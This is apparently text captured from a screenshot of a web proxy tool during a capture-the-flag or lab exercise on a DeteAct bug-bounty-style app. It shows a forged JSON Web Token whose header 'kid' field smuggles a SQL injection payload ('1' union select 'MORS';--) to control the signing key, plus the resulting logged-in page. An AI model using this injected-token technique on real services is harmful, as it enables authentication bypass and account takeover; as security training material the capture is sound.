 Request
Pretty Raw Hex JSON Web Token
\n
JWT 1 - eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCIsImtpZCI6IjEnIHVuaW9 ...
Serialized JWT
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCIsImtpZCI6IjEnIHVuaW9uIHNlbGVjdCAnTU9SUyc7LS0ifQ.
eyJ1c2VybmFtZSI6InRlc3QiLCJzZWN1cmVfY2hlY2siOiI4ODg5OTkwMDAiLCJpYXQiOjE2OTI3NzgyNzd9.w_
sT3YZrmziR6Zhwru2ZKA_GbcGIWi9ju8ceARbITIQ
Copy Decrypt Verify
JWS JWE
Header
{
"alg": "HS256",
"typ": "JWT",
"kid": "1' union select 'MORS';--"
}
Format JSON
Compact JSON
Payload
{
"username": "test",
"secure_check": "888999000",
"iat": 1692778277
}
Format JSON
Compact JSON
Response
Pretty Raw Hex Render
staring in the abyss
Hacktivity
Hacker
Create report
Logout
Your reports
Name
test
Your rewards: 0
Your rating: 0
© Copyright 2023 DeteAct